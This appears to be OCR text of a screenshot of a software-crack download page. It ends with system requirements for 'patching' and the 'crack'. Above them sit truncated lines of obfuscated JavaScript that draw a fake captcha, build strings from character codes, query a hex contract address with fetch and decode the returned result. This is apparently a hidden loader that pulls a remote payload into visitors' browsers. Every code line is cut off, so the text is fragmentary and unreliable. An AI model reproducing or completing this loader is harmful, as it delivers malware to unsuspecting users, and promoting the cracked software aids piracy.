
📅 Last Update: 2026-03-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for crack